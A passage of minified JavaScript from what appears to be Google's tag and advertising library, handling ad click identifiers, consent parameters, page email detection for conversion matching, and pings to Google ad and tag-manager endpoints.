h.push({gclid:g.wbraid,vd:"gb"});h.length===0&&p==="aw.ds"&&h.push({gclid:"",vd:"aw.ds"});Au(function(){var u=Zo(Bu());if(u){Ts(a);var v=[],w=u?Rs[Us(a.prefix)]:void 0;w&&v.push("auid="+w);if(Zo(L.m.W)){e&&v.push("userId="+e);var x=$n(Vn.Mi);if(x===void 0)Zn(Vn.Ni,!0);else{var z=$n(Vn.Df);v.push("ga_uid="+z+"."+x)}}var C=y.referrer?Bk(Hk(y.referrer),"host"):"",D=u||!d?h:[];D.length===0&&(Cu.test(C)||Du.test(C))&&D.push({gclid:"",vd:""});if(D.length!==0||r!==void 0){C&&v.push("ref="+encodeURIComponent(C));
var F=Eu();v.push("url="+encodeURIComponent(F));v.push("tft="+tb());var G=Nc();G!==void 0&&v.push("tfd="+Math.round(G));var J=zl(!0);v.push("frm="+J);r!==void 0&&v.push("gad_source="+encodeURIComponent(r));t!==void 0&&v.push("gad_source_src="+encodeURIComponent(t.toString()));if(!c){var M={};c=aq(Rp(new Qp(0),(M[L.m.Fa]=xq.D[L.m.Fa],M)))}v.push("gtm="+zr({Pa:b}));mr()&&v.push("gcs="+nr());v.push("gcd="+rr(c));ur()&&v.push("dma_cps="+sr());v.push("dma="+tr());lr(c)?v.push("npa=0"):v.push("npa=1");
wr()&&v.push("_ng=1");Rq(Zq())&&v.push("tcfd="+vr());var U=fr();U&&v.push("gdpr="+U);var K=er();K&&v.push("gdpr_consent="+K);E(23)&&v.push("apve=0");E(123)&&Fs(!1)._up&&v.push("gtm_up=1");ak()&&v.push("tag_exp="+ak());if(D.length>0)for(var ba=0;ba<D.length;ba++){var W=D[ba],fa=W.gclid,X=W.vd;if(!Fu(a.prefix,X+"."+fa,w!==void 0)){var S='https://adservice.google.com/pagead/regclk?'+v.join("&");fa!==""?S=X==="gb"?S+"&wbraid="+fa:S+"&gclid="+fa+"&gclsrc="+X:X==="aw.ds"&&(S+="&gclsrc=aw.ds");Gc(S)}}else if(r!==
void 0&&!Fu(a.prefix,"gad",w!==void 0)){var la='https://adservice.google.com/pagead/regclk?'+v.join("&");Gc(la)}}}})}},Fu=function(a,b,c){var d=jp("joined_auid",function(){return{}}),e=(c?a||"_gcl":"")+"."+b;if(d[e])return!0;d[e]=!0;return!1},zu=function(){var a=Hk(l.location.href),b=void 0,c=void 0,d=Bk(a,"query",!1,void 0,"gad_source"),e,f=a.hash.replace("#","").match(Hu);e=f?f[1]:void 0;d&&e?(b=d,c=1):d?(b=d,c=2):e&&(b=e,c=3);return{Qf:b,Yl:c}},Eu=function(){var a=zl(!1)===1?l.top.location.href:l.location.href;
return a=a.replace(/[\?#].*$/,"")},Iu=function(a){var b=[];lb(a,function(c,d){d=Qt(d);for(var e=[],f=0;f<d.length;f++)e.push(d[f].gclid);e.length&&b.push(c+":"+e.join(","))});return b.join(";")},Ku=function(a,b){return Ju("dc",a,b)},Lu=function(a,b){return Ju("aw",a,b)},Ju=function(a,b,c){if(a==="aw"||a==="dc"||a==="gb"){var d=Jk("gcl"+a);if(d)return d.split(".")}var e=Jt(b);if(e==="_gcl"){var f=!Zo(Bu())&&c,g;g=$t()[a]||[];if(g.length>0)return f?["0"]:g}var h=Kt(a,e);return h?Ft(h):[]},Au=function(a){var b=
Bu();bp(function(){a();Zo(b)||jn(a,b)},b)},Bu=function(){return[L.m.V,L.m.W]},Cu=/^(?:www\.)?google(?:\.com?)?(?:\.[a-z]{2}t?)?$/,Du=/^www\.googleadservices\.com$/,Hu=/^gad_source[_=](\d+)$/;function Mu(){return jp("dedupe_gclid",function(){return $r()})};var Nu=/^(www\.)?google(\.com?)?(\.[a-z]{2}t?)?$/,Ou=/^www.googleadservices.com$/;function Pu(a){a||(a=Qu());return a.aq?!1:a.Yo||a.Zo||a.cp||a.ap||a.Qf||a.Lo||a.bp||a.Qo?!0:!1}function Qu(){var a={},b=Fs(!0);a.aq=!!b._up;var c=$t();a.Yo=c.aw!==void 0;a.Zo=c.dc!==void 0;a.cp=c.wbraid!==void 0;a.ap=c.gbraid!==void 0;a.bp=c.gclsrc==="aw.ds";a.Qf=zu().Qf;var d=y.referrer?Bk(Hk(y.referrer),"host"):"";a.Qo=Nu.test(d);a.Lo=Ou.test(d);return a};function Ru(a){var b=window,c=b.webkit;delete b.webkit;a(b.webkit);b.webkit=c}function Su(a){var b={action:"gcl_setup"};if("CWVWebViewMessage"in a.messageHandlers)return a.messageHandlers.CWVWebViewMessage.postMessage({command:"awb",payload:b}),!0;var c=a.messageHandlers.awb;return c?(c.postMessage(b),!0):!1};function Tu(){return["ad_storage","ad_user_data"]}function Uu(a){if(E(38)&&!$n(Vn.xl)&&"webkit"in window&&window.webkit.messageHandlers){var b=function(){try{Ru(function(c){c&&("CWVWebViewMessage"in c.messageHandlers||"awb"in c.messageHandlers)&&(Zn(Vn.xl,function(d){d.gclid&&du(d.gclid,a)}),Su(c)||O(178))})}catch(c){O(177)}};hn(function(){Dt(Tu())?b():jn(b,Tu())},Tu())}};var Vu=["https://www.google.com","https://www.youtube.com","https://m.youtube.com"];
function Wu(){if(E(119)){if($n(Vn.Bf))return O(176),Vn.Bf;if($n(Vn.zl))return O(170),Vn.Bf;var a=Bl();if(!a)O(171);else if(a.opener){var b=function(e){if(Vu.includes(e.origin)){e.data.action==="gcl_transfer"&&e.data.gadSource?Zn(Vn.Bf,{gadSource:e.data.gadSource}):O(173);var f;(f=e.stopImmediatePropagation)==null||f.call(e);Jq(a,"message",b)}else O(172)};if(Iq(a,"message",b)){Zn(Vn.zl,!0);for(var c=k(Vu),d=c.next();!d.done;d=c.next())a.opener.postMessage({action:"gcl_setup"},d.value);O(174);return Vn.Bf}O(175)}}}
;var Xu=function(){this.D=this.gppString=void 0};Xu.prototype.reset=function(){this.D=this.gppString=void 0};var Yu=new Xu;var Zu=RegExp("^UA-\\d+-\\d+%3A[\\w-]+(?:%2C[\\w-]+)*(?:%3BUA-\\d+-\\d+%3A[\\w-]+(?:%2C[\\w-]+)*)*$"),$u=/^~?[\w-]+(?:\.~?[\w-]+)*$/,av=/^\d+\.fls\.doubleclick\.net$/,bv=/;gac=([^;?]+)/,cv=/;gacgb=([^;?]+)/;
function dv(a,b){if(av.test(y.location.host)){var c=y.location.href.match(b);return c&&c.length===2&&c[1].match(Zu)?Ak(c[1])||"":""}for(var d=[],e=k(Object.keys(a)),f=e.next();!f.done;f=e.next()){for(var g=f.value,h=[],m=a[g],n=0;n<m.length;n++)h.push(m[n].gclid);d.push(g+":"+h.join(","))}return d.length>0?d.join(";"):""}
function ev(a,b,c){for(var d=Dt(Ct())?et("_gac_gb",!0):{},e=[],f=!1,g=k(Object.keys(d)),h=g.next();!h.done;h=g.next()){var m=h.value,n=su("_gac_gb_"+m,a,b,c);f=f||n.length!==0&&n.some(function(p){return p===1});e.push(m+":"+n.join(","))}return{Ko:f?e.join(";"):"",Jo:dv(d,cv)}}function fv(a){var b=y.location.href.match(new RegExp(";"+a+"=([^;?]+)"));return b&&b.length===2&&b[1].match($u)?b[1]:void 0}
function gv(a){var b=ng(9),c={},d,e,f;av.test(y.location.host)&&(d=fv("gclgs"),e=fv("gclst"),b&&(f=fv("gcllp")));if(d&&e&&(!b||f))c.uh=d,c.xh=e,c.wh=f;else{var g=tb(),h=Lt((a||"_gcl")+"_gs"),m=h.map(function(q){return q.gclid}),n=h.map(function(q){return g-q.timestamp}),p=[];b&&(p=h.map(function(q){return q.yd}));m.length>0&&n.length>0&&(!b||p.length>0)&&(c.uh=m.join("."),c.xh=n.join("."),b&&p.length>0&&(c.wh=p.join(".")))}return c}
function hv(a,b,c,d){d=d===void 0?!1:d;if(av.test(y.location.host)){var e=fv(c);if(e){if(d){var f=new ut;vt(f,2);vt(f,3);return e.split(".").map(function(h){return{gclid:h,Ba:f,zb:[1]}})}return e.split(".").map(function(h){return{gclid:h}})}}else{if(b==="gclid"){var g=(a||"_gcl")+"_aw";return d?Wt(g):Gt(g)}if(b==="wbraid")return Gt((a||"_gcl")+"_gb");if(b==="braids")return It({prefix:a})}return[]}function iv(a){return av.test(y.location.host)?!(fv("gclaw")||fv("gac")):wu(a)}
function jv(a,b,c){var d;d=c?tu(a,b):su((b&&b.prefix||"_gcl")+"_gb",a,b);return d.length===0||d.every(function(e){return e===0})?"":d.join(".")};function kv(){var a=l.__uspapi;if(db(a)){var b="";try{a("getUSPData",1,function(c,d){if(d&&c){var e=c.uspString;e&&RegExp("^[\\da-zA-Z-]{1,20}$").test(e)&&(b=e)}})}catch(c){}return b}};
var pv=function(a){if(a.eventName===L.m.ra&&R(a,Q.C.da)===N.K.Ia)if(E(24)){T(a,Q.C.ee,P(a.F,L.m.ya)!=null&&P(a.F,L.m.ya)!==!1&&!Zo([L.m.V,L.m.W]));var b=lv(a),c=P(a.F,L.m.Ra)!==!1;c||V(a,L.m.Rh,"1");var d=Jt(b.prefix),e=R(a,Q.C.gh);if(!R(a,Q.C.ja)&&!R(a,Q.C.Ff)&&!R(a,Q.C.de)){var f=P(a.F,L.m.Db),g=P(a.F,L.m.Sa)||{};mv({je:c,se:g,ve:f,Qc:b});if(!e&&!xu(d)){a.isAborted=!0;return}}if(e)a.isAborted=!0;else{V(a,L.m.ed,L.m.Vc);if(R(a,Q.C.ja))V(a,L.m.ed,L.m.Rm),V(a,L.m.ja,"1");else if(R(a,Q.C.Ff))V(a,L.m.ed,
L.m.dn);else if(R(a,Q.C.de))V(a,L.m.ed,L.m.Ym);else{var h=$t();V(a,L.m.Wc,h.gclid);V(a,L.m.bd,h.dclid);V(a,L.m.pk,h.gclsrc);nv(a,L.m.Wc)||nv(a,L.m.bd)||(V(a,L.m.Pd,h.wbraid),V(a,L.m.Ee,h.gbraid));V(a,L.m.Wa,y.referrer?Bk(Hk(y.referrer),"host"):"");V(a,L.m.Ca,Eu());if(E(27)&&mc){var m=Bk(Hk(mc),"host");m&&V(a,L.m.Wk,m)}if(!R(a,Q.C.de)){var n=zu(),p=n.Yl;V(a,L.m.Ce,n.Qf);V(a,L.m.De,p)}V(a,L.m.Jc,zl(!0));var q=Qu();Pu(q)&&V(a,L.m.gd,"1");V(a,L.m.rk,Mu());Fs(!1)._up==="1"&&V(a,L.m.Nk,"1")}Mn=!0;V(a,L.m.Cb);
V(a,L.m.Lb);var r=Zo([L.m.V,L.m.W]);r&&(V(a,L.m.Cb,ov()),c&&(Ts(b),V(a,L.m.Lb,Rs[Us(b.prefix)])));V(a,L.m.nc);V(a,L.m.nb);if(!nv(a,L.m.Wc)&&!nv(a,L.m.bd)&&iv(d)){var t=Ht(b);t.length>0&&V(a,L.m.nc,t.join("."))}else if(!nv(a,L.m.Pd)&&r){var u=Ft(d+"_aw");u.length>0&&V(a,L.m.nb,u.join("."))}E(31)&&V(a,L.m.Pk,Oc());a.F.isGtmEvent&&(a.F.D[L.m.Fa]=xq.D[L.m.Fa]);lr(a.F)?V(a,L.m.xc,!1):V(a,L.m.xc,!0);T(a,Q.C.mg,!0);var v=kv();v!==void 0&&V(a,L.m.qf,v||"error");var w=fr();w&&V(a,L.m.fd,w);if(E(137))try{var x=
Intl.DateTimeFormat().resolvedOptions().timeZone;V(a,L.m.ii,x||"-")}catch(F){V(a,L.m.ii,"e")}var z=er();z&&V(a,L.m.kd,z);var C=Yu.gppString;C&&V(a,L.m.Ve,C);var D=Yu.D;D&&V(a,L.m.Ue,D);T(a,Q.C.Ja,!1)}}else a.isAborted=!0},lv=function(a){var b={prefix:P(a.F,L.m.Nb)||P(a.F,L.m.jb),domain:P(a.F,L.m.ob),ac:P(a.F,L.m.pb),flags:P(a.F,L.m.wb)};a.F.isGtmEvent&&(b.path=P(a.F,L.m.Ob));return b},qv=function(a,b){var c,d,e,f,g,h,m,n;c=a.je;d=a.se;e=a.ve;f=a.Pa;g=a.F;h=a.te;m=a.Sq;n=a.Cm;mv({je:c,se:d,ve:e,Qc:b});
c&&m!==!0&&(n!=null?n=String(n):n=void 0,Gu(b,f,g,h,n))},rv=function(a,b){if(!R(a,Q.C.de)){var c=Wu();if(c){var d=$n(c),e=function(g){T(a,Q.C.de,!0);var h=nv(a,L.m.Ce),m=nv(a,L.m.De);V(a,L.m.Ce,String(g.gadSource));V(a,L.m.De,6);T(a,Q.C.ja);T(a,Q.C.Ff);V(a,L.m.ja);b();V(a,L.m.Ce,h);V(a,L.m.De,m);T(a,Q.C.de,!1)};if(d)e(d);else{var f=void 0;f=ao(c,function(g,h){e(h);bo(c,f)})}}}},mv=function(a){var b,c,d,e;b=a.je;c=a.se;d=a.ve;e=a.Qc;b&&(Ps(c[L.m.Vd],!!c[L.m.la])&&(fu(sv,e),hu(e),bt(e)),zl()!==2?(cu(e),
Uu(e)):au(e),lu(sv,e),mu(e));c[L.m.la]&&(ju(sv,c[L.m.la],c[L.m.Mc],!!c[L.m.uc],e.prefix),ku(c[L.m.la],c[L.m.Mc],!!c[L.m.uc],e.prefix),ct(Us(e.prefix),c[L.m.la],c[L.m.Mc],!!c[L.m.uc],e),ct("FPAU",c[L.m.la],c[L.m.Mc],!!c[L.m.uc],e));d&&(E(101)?ou(tv):ou(uv));qu(uv)},vv=function(a,b,c,d){var e,f,g;e=a.Dm;f=a.callback;g=a.bm;if(typeof f==="function")if(e===L.m.nb&&g===void 0){var h=d(b.prefix,c);h.length===0?f(void 0):h.length===1?f(h[0]):f(h)}else e===L.m.Lb?(O(65),Ts(b,!1),f(Rs[Us(b.prefix)])):f(g)},
wv=function(a,b){Array.isArray(b)||(b=[b]);var c=R(a,Q.C.da);return b.indexOf(c)>=0},sv=["aw","dc","gb"],uv=["aw","dc","gb","ag"],tv=["aw","dc","gb","ag","gad_source"];function xv(a){var b=P(a.F,L.m.Lc),c=P(a.F,L.m.Kc);b&&!c?(a.eventName!==L.m.ra&&a.eventName!==L.m.Ld&&O(131),a.isAborted=!0):!b&&c&&(O(132),a.isAborted=!0)}function yv(a){var b=Zo(L.m.V)?ip.pscdl:"denied";b!=null&&V(a,L.m.Bg,b)}function zv(a){var b=zl(!0);V(a,L.m.Jc,b)}
function Av(a){wr()&&V(a,L.m.Td,1)}function ov(){var a=y.title;if(a===void 0||a==="")return"";a=encodeURIComponent(a);for(var b=256;b>0&&Ak(a.substring(0,b))===void 0;)b--;return Ak(a.substring(0,b))||""}function Bv(a){Cv(a,"ce",P(a.F,L.m.pb))}function Cv(a,b,c){nv(a,L.m.Wd)||V(a,L.m.Wd,{});nv(a,L.m.Wd)[b]=c}function Dv(a){T(a,Q.C.Ef,Sm.Z.Ea)}function Ev(a){var b=ab("GTAG_EVENT_FEATURE_CHANNEL");b&&(V(a,L.m.We,b),Za.GTAG_EVENT_FEATURE_CHANNEL=Ej)}
function Fv(a){var b=Op(a.F,L.m.sc);b&&V(a,L.m.sc,b)}function Gv(a,b){b=b===void 0?!1:b;if(E(108)){var c=R(a,Q.C.Cf);if(c)if(c.indexOf(a.target.destinationId)<0){if(T(a,Q.C.Qj,!1),b||!Hv(a,"custom_event_accept_rules",!1))a.isAborted=!0}else T(a,Q.C.Qj,!0)}}function Iv(a){E(166)&&Zk&&(Mn=!0,a.eventName===L.m.ra?Tn(a.F,a.target.id):(R(a,Q.C.Gd)||(Pn[a.target.id]=!0),qp(R(a,Q.C.Za))))};function Rv(a,b,c,d){var e=wc(),f;if(e===1)a:{var g=Uj;g=g.toLowerCase();for(var h="https://"+g,m="http://"+g,n=1,p=y.getElementsByTagName("script"),q=0;q<p.length&&q<100;q++){var r=p[q].src;if(r){r=r.toLowerCase();if(r.indexOf(m)===0){f=3;break a}n===1&&r.indexOf(h)===0&&(n=2)}}f=n}else f=e;return(f===2||d||"http:"!==l.location.protocol?a:b)+c};function cw(a){return{getDestinationId:function(){return a.target.destinationId},getEventName:function(){return a.eventName},setEventName:function(b){a.eventName=b},getHitData:function(b){return nv(a,b)},setHitData:function(b,c){V(a,b,c)},setHitDataIfNotDefined:function(b,c){nv(a,b)===void 0&&V(a,b,c)},copyToHitData:function(b,c){a.copyToHitData(b,c)},getMetadata:function(b){return R(a,b)},setMetadata:function(b,c){T(a,b,c)},isAborted:function(){return a.isAborted},abort:function(){a.isAborted=!0},
getFromEventContext:function(b){return P(a.F,b)},Xb:function(){return a},getHitKeys:function(){return Object.keys(a.D)}}};var ew=function(a){var b=dw[om?a.target.destinationId:Dm(a.target.destinationId)];if(!a.isAborted&&b)for(var c=cw(a),d=0;d<b.length;++d){try{b[d](c)}catch(e){a.isAborted=!0}if(a.isAborted)break}},fw=function(a,b){var c=dw[a];c||(c=dw[a]=[]);c.push(b)},dw={};function jw(a,b){return arguments.length===1?kw("set",a):kw("set",a,b)}function lw(a,b){return arguments.length===1?kw("config",a):kw("config",a,b)}function mw(a,b,c){c=c||{};c[L.m.hd]=a;return kw("event",b,c)}function kw(){return arguments};var ow=function(){this.messages=[];this.D=[]};ow.prototype.enqueue=function(a,b,c){var d=this.messages.length+1;a["gtm.uniqueEventId"]=b;a["gtm.priorityId"]=d;var e=Object.assign({},c,{eventId:b,priorityId:d,fromContainerExecution:!0}),f={message:a,notBeforeEventId:b,priorityId:d,messageContext:e};this.messages.push(f);for(var g=0;g<this.D.length;g++)try{this.D[g](f)}catch(h){}};ow.prototype.listen=function(a){this.D.push(a)};
ow.prototype.get=function(){for(var a={},b=0;b<this.messages.length;b++){var c=this.messages[b],d=a[c.notBeforeEventId];d||(d=[],a[c.notBeforeEventId]=d);d.push(c)}return a};ow.prototype.prune=function(a){for(var b=[],c=[],d=0;d<this.messages.length;d++){var e=this.messages[d];e.notBeforeEventId===a?b.push(e):c.push(e)}this.messages=c;return b};function pw(a,b,c){c.eventMetadata=c.eventMetadata||{};c.eventMetadata[Q.C.Za]=$f.canonicalContainerId;qw().enqueue(a,b,c)}
function rw(){var a=sw;qw().listen(a)}function qw(){return jp("mb",function(){return new ow})};var tw,uw=!1;function vw(){uw=!0;tw=tw||{}}function ww(a){uw||vw();return tw[a]};function xw(){var a=l.screen;return{width:a?a.width:0,height:a?a.height:0}}
function yw(a){if(y.hidden)return!0;var b=a.getBoundingClientRect();if(b.top===b.bottom||b.left===b.right||!l.getComputedStyle)return!0;var c=l.getComputedStyle(a,null);if(c.visibility==="hidden")return!0;for(var d=a,e=c;d;){if(e.display==="none")return!0;var f=e.opacity,g=e.filter;if(g){var h=g.indexOf("opacity(");h>=0&&(g=g.substring(h+8,g.indexOf(")",h)),g.charAt(g.length-1)==="%"&&(g=g.substring(0,g.length-1)),f=String(Math.min(Number(g),Number(f))))}if(f!==void 0&&Number(f)<=0)return!0;(d=d.parentElement)&&
(e=l.getComputedStyle(d,null))}return!1}
var Iw=function(a){return a.tagName+":"+a.isVisible+":"+a.ka.length+":"+Hw.test(a.ka)},fx=function(a){a=a||{pe:!0,qe:!0,Gh:void 0};a.Vb=a.Vb||{email:!0,phone:!1,address:!1};var b=Jw(a),c=Kw[b];if(c&&tb()-c.timestamp<200)return c.result;var d=Lw(),e=d.status,f=[],g,h,m=[];if(!E(33)){if(a.Vb&&a.Vb.email){var n=Mw(d.elements);f=Nw(n,a&&a.Mf);g=Ow(f);n.length>10&&(e="3")}!a.Gh&&g&&(f=[g]);for(var p=0;p<f.length;p++)m.push(Pw(f[p],!!a.pe,!!a.qe));m=m.slice(0,10)}else if(a.Vb){}g&&(h=Pw(g,!!a.pe,!!a.qe));var F={elements:m,
Fj:h,status:e};Kw[b]={timestamp:tb(),result:F};return F},gx=function(a,b){if(a){var c=a.trim().replaceAll(/\s+/g,"").replaceAll(/(\d{2,})\./g,"$1").replaceAll(/-/g,"").replaceAll(/\((\d+)\)/g,"$1");if(b&&c.match(/^\+?\d{3,7}$/))return c;c.charAt(0)!=="+"&&(c="+"+c);if(c.match(/^\+\d{10,15}$/))return c}},ix=function(a){var b=hx(/^(\w|[- ])+$/)(a);if(!b)return b;var c=b.replaceAll(/[- ]+/g,"");return c.length>10?void 0:c},hx=function(a){return function(b){var c=b.match(a);return c?c[0].trim().toLowerCase():
void 0}},ex=function(a,b,c){var d=a.element,e={ka:a.ka,type:a.xa,tagName:d.tagName};b&&(e.querySelector=jx(d));c&&(e.isVisible=!yw(d));return e},Pw=function(a,b,c){return ex({element:a.element,ka:a.ka,xa:dx.jc},b,c)},Jw=function(a){var b=!(a==null||!a.pe)+"."+!(a==null||!a.qe);a&&a.Mf&&a.Mf.length&&(b+="."+a.Mf.join("."));a&&a.Vb&&(b+="."+a.Vb.email+"."+a.Vb.phone+"."+a.Vb.address);return b},Ow=function(a){if(a.length!==0){var b;b=kx(a,function(c){return!lx.test(c.ka)});b=kx(b,function(c){return c.element.tagName.toUpperCase()===
"INPUT"});b=kx(b,function(c){return!yw(c.element)});return b[0]}},Nw=function(a,b){if(!b||b.length===0)return a;for(var c=[],d=0;d<a.length;d++){for(var e=!0,f=0;f<b.length;f++){var g=b[f];if(g&&vi(a[d].element,g)){e=!1;break}}e&&c.push(a[d])}return c},kx=function(a,b){if(a.length<=1)return a;var c=a.filter(b);return c.length===0?a:c},jx=function(a){var b;if(a===y.body)b="body";else{var c;if(a.id)c="#"+a.id;else{var d;if(a.parentElement){var e;a:{var f=a.parentElement;if(f){for(var g=0;g<f.childElementCount;g++)if(f.children[g]===
a){e=g+1;break a}e=-1}else e=1}d=jx(a.parentElement)+">:nth-child("+e.toString()+")"}else d="";c=d}b=c}return b},Mw=function(a){for(var b=[],c=0;c<a.length;c++){var d=a[c],e=d.textContent;d.tagName.toUpperCase()==="INPUT"&&d.value&&(e=d.value);if(e){var f=e.match(mx);if(f){var g=f[0],h;if(l.location){var m=Dk(l.location,"host",!0);h=g.toLowerCase().indexOf(m)>=0}else h=!1;h||b.push({element:d,ka:g})}}}return b},Lw=function(){var a=[],b=y.body;if(!b)return{elements:a,status:"4"};for(var c=b.querySelectorAll("*"),
d=0;d<c.length&&d<1E4;d++){var e=c[d];if(!(nx.indexOf(e.tagName.toUpperCase())>=0)&&e.children instanceof HTMLCollection){for(var f=!1,g=0;g<e.childElementCount&&g<1E4;g++)if(!(ox.indexOf(e.children[g].tagName.toUpperCase())>=0)){f=!0;break}(!f||E(33)&&px.indexOf(e.tagName)!==-1)&&a.push(e)}}return{elements:a,status:c.length>1E4?"2":"1"}},qx=!1;var mx=/[A-Z0-9._%+-]+@[A-Z0-9.-]+\.[A-Z]{2,}/i,
Hw=/@(gmail|googlemail)\./i,lx=/support|noreply/i,nx="SCRIPT STYLE IMG SVG PATH BR NOSCRIPT TEXTAREA".split(" "),ox=["BR"],rx=kg('',2),dx={jc:"1",sd:"2",nd:"3",rd:"4",ye:"5",Af:"6",ih:"7",Pi:"8",Ih:"9",Gi:"10"},Kw={},px=["INPUT","SELECT"],sx=hx(/^([^\x00-\x40\x5b-\x60\x7b-\xff]|[.-]|\s)+$/);
var Sx=function(a,b,c){var d={};Rx(a,L.m.Ki,(d[b]=c,d))},Tx=function(a,b){var c=Hv(a,L.m.Hg,a.F.J[L.m.Hg]);if(c&&c[b||a.eventName]!==void 0)return c[b||a.eventName]},Ux=function(a){var b=R(a,Q.C.Oa);if($c(b))return b},Vx=function(a){if(R(a,Q.C.ae)||!Pk(a.F))return!1;if(!P(a.F,L.m.jd)){var b=P(a.F,L.m.Rd);return b===!0||b==="true"}return!0},Wx=function(a){return Hv(a,L.m.Ud,P(a.F,L.m.Ud))||!!Hv(a,"google_ng",!1)};var Wf;var Xx=Number('')||5,Yx=Number('')||50,Zx=ib();
var ay=function(a,b){a&&($x("sid",a.targetId,b),$x("cc",a.clientCount,b),$x("tl",a.totalLifeMs,b),$x("hc",a.heartbeatCount,b),$x("cl",a.clientLifeMs,b))},$x=function(a,b,c){b!=null&&c.push(a+"="+b)},by=function(){var a=y.referrer;if(a){var b;return Bk(Hk(a),"host")===((b=l.location)==null?void 0:b.host)?1:2}return 0},dy=function(){this.T=cy;this.O=0};dy.prototype.J=function(a,b,c,d){var e=by(),f,g=[];f=l===l.top&&e!==0&&b?(b==null?void 0:b.clientCount)>
1?e===2?1:2:e===2?0:3:4;a&&$x("si",a.Wf,g);$x("m",0,g);$x("iss",f,g);$x("if",c,g);ay(b,g);d&&$x("fm",encodeURIComponent(d.substring(0,Yx)),g);this.R(g);};dy.prototype.D=function(a,b,c,d,e){var f=[];$x("m",1,f);$x("s",a,f);$x("po",by(),f);b&&($x("st",b.state,f),$x("si",b.Wf,f),$x("sm",b.ig,f));ay(c,f);$x("c",d,f);e&&$x("fm",encodeURIComponent(e.substring(0,Yx)),f);this.R(f);};
dy.prototype.R=function(a){a=a===void 0?[]:a;!Yk||this.O>=Xx||($x("pid",Zx,a),$x("bc",++this.O,a),a.unshift("ctid="+$f.ctid+"&t=s"),this.T("https://www.googletagmanager.com/a?"+a.join("&")))};var ey=Number('')||500,fy=Number('')||5E3,gy=Number('20')||10,hy=Number('')||5E3;function iy(a){return a.performance&&a.performance.now()||Date.now()}
var jy=function(a,b){var c;var d=function(e,f,g){g=g===void 0?{gm:function(){},hm:function(){},fm:function(){},onFailure:function(){}}:g;this.co=e;this.D=f;this.O=g;this.fa=this.ma=this.heartbeatCount=this.bo=0;this.jh=!1;this.J={};this.id=String(Math.floor(Number.MAX_SAFE_INTEGER*Math.random()));this.state=0;this.Wf=iy(this.D);this.ig=iy(this.D);this.T=10};d.prototype.init=function(){this.R(1);this.Na()};d.prototype.getState=function(){return{state:this.state,
Wf:Math.round(iy(this.D)-this.Wf),ig:Math.round(iy(this.D)-this.ig)}};d.prototype.R=function(e){this.state!==e&&(this.state=e,this.ig=iy(this.D))};d.prototype.Nl=function(){return String(this.bo++)};d.prototype.Na=function(){var e=this;this.heartbeatCount++;this.rb({type:0,clientId:this.id,requestId:this.Nl(),maxDelay:this.mh()},function(f){if(f.type===0){var g;if(((g=f.failure)==null?void 0:g.failureType)!=null)if(f.stats&&(e.stats=f.stats),e.fa++,f.isDead||e.fa>gy){var h=f.isDead&&f.failure.failureType;
e.T=h||10;e.R(4);e.Zn();var m,n;(n=(m=e.O).fm)==null||n.call(m,{failureType:h||10,data:f.failure.data})}else e.R(3),e.Pl();else{if(e.heartbeatCount>f.stats.heartbeatCount+gy){e.heartbeatCount=f.stats.heartbeatCount;var p,q;(q=(p=e.O).onFailure)==null||q.call(p,{failureType:13})}e.stats=f.stats;var r=e.state;e.R(2);if(r!==2)if(e.jh){var t,u;(u=(t=e.O).hm)==null||u.call(t)}else{e.jh=!0;var v,w;(w=(v=e.O).gm)==null||w.call(v)}e.fa=0;e.eo();e.Pl()}}})};d.prototype.mh=function(){return this.state===2?
fy:ey};d.prototype.Pl=function(){var e=this;this.D.setTimeout(function(){e.Na()},Math.max(0,this.mh()-(iy(this.D)-this.ma)))};d.prototype.io=function(e,f,g){var h=this;this.rb({type:1,clientId:this.id,requestId:this.Nl(),command:e},function(m){if(m.type===1)if(m.result)f(m.result);else{var n,p,q,r={failureType:(q=(n=m.failure)==null?void 0:n.failureType)!=null?q:12,data:(p=m.failure)==null?void 0:p.data},t,u;(u=(t=h.O).onFailure)==null||u.call(t,r);g(r)}})};d.prototype.rb=function(e,f){var g=this;
if(this.state===4)e.failure={failureType:this.T},f(e);else{var h=this.state!==2&&e.type!==0,m=e.requestId,n,p=this.D.setTimeout(function(){var r=g.J[m];r&&g.yf(r,7)},(n=e.maxDelay)!=null?n:hy),q={request:e,vm:f,om:h,tp:p};this.J[m]=q;h||this.sendRequest(q)}};d.prototype.sendRequest=function(e){this.ma=iy(this.D);e.om=!1;this.co(e.request)};d.prototype.eo=function(){for(var e=k(Object.keys(this.J)),f=e.next();!f.done;f=e.next()){var g=this.J[f.value];g.om&&this.sendRequest(g)}};d.prototype.Zn=function(){for(var e=
k(Object.keys(this.J)),f=e.next();!f.done;f=e.next())this.yf(this.J[f.value],this.T)};d.prototype.yf=function(e,f){this.Fb(e);var g=e.request;g.failure={failureType:f};e.vm(g)};d.prototype.Fb=function(e){delete this.J[e.request.requestId];this.D.clearTimeout(e.tp)};d.prototype.Wo=function(e){this.ma=iy(this.D);var f=this.J[e.requestId];if(f)this.Fb(f),f.vm(e);else{var g,h;(h=(g=this.O).onFailure)==null||h.call(g,{failureType:14})}};c=new d(a,l,b);return c};var ky;
var ly=function(){ky||(ky=new dy);return ky},cy=function(a){rn(tn(Sm.Z.Oc),function(){zc(a)})},my=function(a){var b=a.substring(0,a.indexOf("/_/service_worker"));return"&1p=1"+(b?"&path="+encodeURIComponent(b):"")},ny=function(a){var b=a,c=Hj.ma;b?(b.charAt(b.length-1)!=="/"&&(b+="/"),a=b+c):a="https://www.googletagmanager.com/static/service_worker/"+c+"/";var d;try{d=new URL(a)}catch(e){return null}return d.protocol!=="https:"?null:d},oy=function(a){var b=$n(Vn.Gl);return b&&b[a]},py=function(a,
b,c,d,e){var f=this;this.J=d;this.T=this.R=!1;this.fa=null;this.initTime=c;this.D=15;this.O=this.so(a);l.setTimeout(function(){f.initialize()},1E3);A(function(){f.jp(a,b,e)})};aa=py.prototype;aa.delegate=function(a,b,c){this.getState()!==2?(this.J.D(this.D,{state:this.getState(),Wf:this.initTime,ig:Math.round(tb())-this.initTime},void 0,a.commandType),c({failureType:this.D})):this.O.io(a,b,c)};aa.getState=function(){return this.O.getState().state};aa.jp=function(a,b,c){var d=l.location.origin,e=this,
f=xc();try{var g=f.contentDocument.createElement("iframe"),h=a.pathname,m=h[h.length-1]==="/"?a.toString():a.toString()+"/",n=b?my(h):"",p;E(133)&&(p={sandbox:"allow-same-origin allow-scripts"});xc(m+"sw_iframe.html?origin="+encodeURIComponent(d)+n+(c?"&e=1":""),void 0,p,void 0,g);var q=function(){f.contentDocument.body.appendChild(g);g.addEventListener("load",function(){e.fa=g.contentWindow;f.contentWindow.addEventListener("message",function(r){r.origin===a.origin&&e.O.Wo(r.data)});e.initialize()})};
